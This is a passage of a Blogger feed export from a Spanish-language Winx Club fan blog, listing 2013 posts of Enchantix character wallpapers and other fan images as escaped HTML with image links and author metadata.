--\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-TO9tg1YMrtI%2FUgj88VPk5fI%2FAAAAAAAA-Vg%2FuYy6D5XLbHA%2Fs1600%2FBloom%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoBTGXCBdPjbkSK6mBg08wR0yokx6aE1uQnyxSsCN691bzEYKFNBOditEPhvW9tQ-rgYWAYqWWoXm5DELvRWtIs_h3I_MWKEa4yI2mJlav9VQ0cUV5GPxtPBScSP5Ca_G8G8z833UuPM\/s1600\/Bloom+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xulXSzSo_1Q%2FUgj9AtUX9kI%2FAAAAAAAA-WA%2F8yYUmEfxKQU%2Fs1600%2FMusa%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCO4ynoTj2pcDywtrhkvs6hxvkrdC4Ob3IRGbLAy6KIiPVbLnKdD-ovzlbQiJNFAyIZEeZ3we3We0r0KfdD2fVLV-81QrBtZdHx0ibA0fl558XuqYnGVXLBYcUcfyBPliMxN_OZcTcqvI\/s1600\/Musa+\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4744281952866190325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4744281952866190325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/imagenes-png-del-winx-club-enchantix.html","title":"¡Imágenes PNG del Winx Club Enchantix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZFuabaGrfuwACADJ-R7d3RQn0TX-jKOdZINXFMz1ON-Krl7Z9NiIyH4AVeved1ney55ITarztQ24id21qjkwgPN8pN05kTv51YdHCAqPrTPnv2xGwLyHHuFvej2E_7bryFKGnyor1rc\/s72-c\/ENCHANTIX-gruppo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-278457965398015358"},"published":{"$t":"2013-07-11T18:45:00.000+02:00"},"updated":{"$t":"2013-07-11T18:45:00.081+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_UR1AmTNQk-xgP1fWjMuoOnXCCwdnbC_9nqvgUgum06rKaEY3ZefNAaE8GXg2V2JVUlUxSaoU8ypsGcQkFMoWH3EhHHtux1EHEmgWH9_CMHUMePi1KjpBZY_261RmGngSPsszyFlsA\/s1600\/Aisha_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_UR1AmTNQk-xgP1fWjMuoOnXCCwdnbC_9nqvgUgum06rKaEY3ZefNAaE8GXg2V2JVUlUxSaoU8ypsGcQkFMoWH3EhHHtux1EHEmgWH9_CMHUMePi1KjpBZY_261RmGngSPsszyFlsA\/s1600\/Aisha_Enchantix.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/278457965398015358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/278457965398015358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-layla-enchantix-2d.html","title":"Fondo de pantalla Layla Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_UR1AmTNQk-xgP1fWjMuoOnXCCwdnbC_9nqvgUgum06rKaEY3ZefNAaE8GXg2V2JVUlUxSaoU8ypsGcQkFMoWH3EhHHtux1EHEmgWH9_CMHUMePi1KjpBZY_261RmGngSPsszyFlsA\/s72-c\/Aisha_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2324021947479720131"},"published":{"$t":"2013-07-04T18:15:00.000+02:00"},"updated":{"$t":"2013-07-04T18:15:00.250+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Tecna Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZG8E-TdOE8HSRJmNhBU7i5OB30YV25069f-jKL6XdtvJ6Caf4kJOoyrelK98zNQp6wL0dIi0qjLc1_hO8iI5Ms_1hixo8NxXso_KbVwvtP07b7Wr3YecvDa-7rcSAnsLaxYrGABJNeQ\/s1600\/Tecna_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZG8E-TdOE8HSRJmNhBU7i5OB30YV25069f-jKL6XdtvJ6Caf4kJOoyrelK98zNQp6wL0dIi0qjLc1_hO8iI5Ms_1hixo8NxXso_KbVwvtP07b7Wr3YecvDa-7rcSAnsLaxYrGABJNeQ\/s1600\/Tecna_Enchantix.jpg\" height=\"409\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2324021947479720131"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2324021947479720131"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-tecna-enchantix-2d.html","title":"Fondo de pantalla Tecna Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZG8E-TdOE8HSRJmNhBU7i5OB30YV25069f-jKL6XdtvJ6Caf4kJOoyrelK98zNQp6wL0dIi0qjLc1_hO8iI5Ms_1hixo8NxXso_KbVwvtP07b7Wr3YecvDa-7rcSAnsLaxYrGABJNeQ\/s72-c\/Tecna_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4224007983946542811"},"published":{"$t":"2013-06-25T17:00:00.000+02:00"},"updated":{"$t":"2013-06-25T17:00:01.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Enchantix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggB8HGze6DoeD6CcfLRQhCvL1XkcNKzvzCuxPzb537nLcQjMjOgfXpqkqfeS1nDkUhQADAG6bAEak7oDkdBzwCUDu6-rnwJQI_YEgwBCQYpNPONHWw8lxOAaIDw55RZf2vpzoAtoCOpw\/s1600\/Flora_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggB8HGze6DoeD6CcfLRQhCvL1XkcNKzvzCuxPzb537nLcQjMjOgfXpqkqfeS1nDkUhQADAG6bAEak7oDkdBzwCUDu6-rnwJQI_YEgwBCQYpNPONHWw8lxOAaIDw55RZf2vpzoAtoCOpw\/s1600\/Flora_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4224007983946542811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4224007983946542811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-flora-enchantix.html","title":"Fondo de pantalla Flora Enchantix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggB8HGze6DoeD6CcfLRQhCvL1XkcNKzvzCuxPzb537nLcQjMjOgfXpqkqfeS1nDkUhQADAG6bAEak7oDkdBzwCUDu6-rnwJQI_YEgwBCQYpNPONHWw8lxOAaIDw55RZf2vpzoAtoCOpw\/s72-c\/Flora_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6831710752564613168"},"published":{"$t":"2013-06-24T17:30:00.000+02:00"},"updated":{"$t":"2013-06-24T17:30:01.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1GaCM5olmNCQGm5hLnsppDfiPIknhK-yebnSPe48eYvnGZOr3XxQfLgKgLd-aKAXSbCa-kZBG1PXi9RaxKvg92CxklbkMF1caaMAFc7E91NZiLj_Hc4GHa70fpkI-GTr8CFxbVOEiQI\/s1600\/Bloom_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1GaCM5olmNCQGm5hLnsppDfiPIknhK-yebnSPe48eYvnGZOr3XxQfLgKgLd-aKAXSbCa-kZBG1PXi9RaxKvg92CxklbkMF1caaMAFc7E91NZiLj_Hc4GHa70fpkI-GTr8CFxbVOEiQI\/s1600\/Bloom_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6831710752564613168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6831710752564613168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-bloom-enchantix-2d.html","title":"Fondo de pantalla Bloom Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1GaCM5olmNCQGm5hLnsppDfiPIknhK-yebnSPe48eYvnGZOr3XxQfLgKgLd-aKAXSbCa-kZBG1PXi9RaxKvg92CxklbkMF1caaMAFc7E91NZiLj_Hc4GHa70fpkI-GTr8CFxbVOEiQI\/s72-c\/Bloom_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8932195926533157050"},"published":{"$t":"2013-06-22T18:15:00.000+02:00"},"updated":{"$t":"2013-06-22T18:15:00.404+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Stella Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRF2S1JRAuNoLcd1SsMdgZaehVcJcoMy0zI5fuwf9EqVQbNxO3vN4QDcirhnGZpETrcg5JpRv4FzL7G7Qo5AGgAaqj3qOQQdm7P1rcluB_8trgPgs3YC_k1Z9DoQrIFNQIYESoNOcajA\/s1600\/Stella_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRF2S1JRAuNoLcd1SsMdgZaehVcJcoMy0zI5fuwf9EqVQbNxO3vN4QDcirhnGZpETrcg5JpRv4FzL7G7Qo5AGgAaqj3qOQQdm7P1rcluB_8trgPgs3YC_k1Z9DoQrIFNQIYESoNOcajA\/s1600\/Stella_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8932195926533157050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8932195926533157050"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-stella-enchantix-2d.html","title":"Fondo de pantalla Stella Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRF2S1JRAuNoLcd1SsMdgZaehVcJcoMy0zI5fuwf9EqVQbNxO3vN4QDcirhnGZpETrcg5JpRv4FzL7G7Qo5AGgAaqj3qOQQdm7P1rcluB_8trgPgs3YC_k1Z9DoQrIFNQIYESoNOcajA\/s72-c\/Stella_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5270515816852451200"},"published":{"$t":"2013-06-18T17:01:00.002+02:00"},"updated":{"$t":"2013-06-18T17:01:26.626+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Musa Enchantix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWht5-Zqat74asTXm3TthSRZcmUf_w9yzNNjkrbLWtbOgkOQYzQsNq9znMDCUzBCE5gJnYV4G799a3wdjnuQSGDrpteoMcCZV8ghqspShj1-Z90yxj1Vgu5p50QFd9lpz1X9uSQvnVjQ\/s1600\/Musa_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWht5-Zqat74asTXm3TthSRZcmUf_w9yzNNjkrbLWtbOgkOQYzQsNq9znMDCUzBCE5gJnYV4G799a3wdjnuQSGDrpteoMcCZV8ghqspShj1-Z90yxj1Vgu5p50QFd9lpz1X9uSQvnVjQ\/s1600\/Musa_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5270515816852451200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5270515816852451200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-musa-enchantix.html","title":"Fondo de pantalla Musa Enchantix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWht5-Zqat74asTXm3TthSRZcmUf_w9yzNNjkrbLWtbOgkOQYzQsNq9znMDCUzBCE5gJnYV4G799a3wdjnuQSGDrpteoMcCZV8ghqspShj1-Z90yxj1Vgu5p50QFd9lpz1X9uSQvnVjQ\/s72-c\/Musa_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4514731617538743693"},"published":{"$t":"2013-06-11T19:00:00.000+02:00"},"updated":{"$t":"2013-06-11T19:00:03.591+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx bailarinas"}],"title":{"type":"text","$t":"Imagen de Flora y Layla bailarinas"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qaw78XhRCAkbozRvPkgaNC7W6C5nA9qIj_oq-BAe9FIxmZrXup7AFlMv3qPljL4skE8BX6JyxTEHlrMViEpycDI1ykIANs_smGfL-dlJg8wduJP9JTMGwO210cJlTjJQXoYET3_SZg\/s1600\/FEhthnvGtGs.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qaw78XhRCAkbozRvPkgaNC7W6C5nA9qIj_oq-BAe9FIxmZrXup7AFlMv3qPljL4skE8BX6JyxTEHlrMViEpycDI1ykIANs_smGfL-dlJg8wduJP9JTMGwO210cJlTjJQXoYET3_SZg\/s1600\/FEhthnvGtGs.jpg\" height=\"640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4514731617538743693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4514731617538743693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagen-de-flora-y-layla-bailarinas.html","title":"Imagen de Flora y Layla bailarinas"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6qaw78XhRCAkbozRvPkgaNC7W6C5nA9qIj_oq-BAe9FIxmZrXup7AFlMv3qPljL4skE8BX6JyxTEHlrMViEpycDI1ykIANs_smGfL-dlJg8wduJP9JTMGwO210cJlTjJQXoYET3_SZg\/s72-c\/FEhthnvGtGs.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1251192059877349504"},"published":{"$t":"2013-03-22T18:00:00.000+01:00"},"updated":{"$t":"2013-03-22T18:00:02.727+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productos Winx"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"¡Alas de la muñeca exclusiva Bloom Pink Enchantix!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmmbrLi9ioW0cb1yKJ6bNlUr1hPPRtNc1VzB6782LOFlLFWGlWTmybzKLk_4OXxWwWwZg4QGLfXa6EEJfBNpDninmeEiioTUZQ3jECQGf1fdaI_J_K4W9z-wdmx1qqJehB214EGI1ww\/s1600\/EFG9Pa59Wts.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmmbrLi9ioW0cb1yKJ6bNlUr1hPPRtNc1VzB6782LOFlLFWGlWTmybzKLk_4OXxWwWwZg4QGLfXa6EEJfBNpDninmeEiioTUZQ3jECQGf1fdaI_J_K4W9z-wdmx1qqJehB214EGI1ww\/s1600\/EFG9Pa59Wts.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1251192059877349504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1251192059877349504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/03\/alas-de-la-muneca-exclusiva-bloom-pink.html","title":"¡Alas de la muñeca exclusiva Bloom Pink Enchantix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEmmbrLi9ioW0cb1yKJ6bNlUr1hPPRtNc1VzB6782LOFlLFWGlWTmybzKLk_4OXxWwWwZg4QGLfXa6EEJfBNpDninmeEiioTUZQ3jECQGf1fdaI_J_K4W9z-wdmx1qqJehB214EGI1ww\/s72-c\/EFG9Pa59Wts.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3477795678022395530"},"published":{"$t":"2013-01-28T18:00:00.000+01:00"},"updated":{"$t":"2013-01-28T18:00:00.435+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"}],"title":{"type":"text","$t":"¡Cambio de hora para el estreno del Winx Club en Disney Channel!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 